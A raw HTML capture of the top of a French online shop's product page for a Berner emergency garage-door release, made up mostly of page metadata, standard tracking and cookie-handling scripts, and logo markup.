

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/d-brayage-de-secours-fss-pour-porte-de-garage-berner-produit-remplace-par-be437149-befss.html
body_size: 83688
content:
<!doctype html>
<html lang="fr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Débrayage de secours FSS pour porte de garage / Berner /PRODUIT REMPLACE PAR BE437149 - Domo Confort"/>
<meta name="description" content="Achetez votre Débrayage de secours FSS pour porte de garage / Berner /PRODUIT REMPLACE PAR BE437149 au meilleur prix ! Conseillers qualifiés et SAC réactif, optez pour le service Domo Confort."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Débrayage de secours FSS pour porte de garage / Berner /PRODUIT REMPLACE PAR BE437149 - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/d-brayage-de-secours-fss-pour-porte-de-garage-berner-produit-remplace-par-be437149-befss.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":0,"items":[{"item_id":"BEFSS","item_name":"D\u00e9brayage de secours FSS pour porte de garage \/ Berner \/PRODUIT REMPLACE PAR BE437149","item_brand":"Berner"}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_cab593226fe80d0347f92fa78a0a659f"});
                </script>
<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="D&#xE9;brayage&#x20;de&#x20;secours&#x20;FSS&#x20;pour&#x20;porte&#x20;de&#x20;garage&#x20;&#x2F;&#x20;Berner&#x20;&#x2F;PRODUIT&#x20;REMPLACE&#x20;PAR&#x20;BE437149" />
<meta property="og:image"
      content="https://www.domo-confort.com/media/catalog/product/cache/f1304f3c5091032f4db02c86868d0a69/b/e/befss_large.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.domo-confort.com/d-brayage-de-secours-fss-pour-porte-de-garage-berner-produit-remplace-par-be437149-befss.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-d-brayage-de-secours-fss-pour-porte-de-garage-berner-produit-remplace-par-be437149-befss page-layout-1column">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="EAdLpOzc4pTM7eIc" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
